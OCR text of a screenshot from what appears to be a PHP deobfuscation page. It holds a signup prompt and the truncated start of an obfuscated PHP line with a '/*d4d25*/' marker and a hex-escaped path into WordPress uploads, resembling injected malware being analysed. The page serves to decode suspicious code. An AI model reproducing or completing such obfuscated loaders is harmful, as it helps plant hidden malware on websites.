
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
/*d4d25*/ $rt =
"/home/tb2ouhpu/pub\x6cic_htm\x6c/wp\x2dcontent/up\x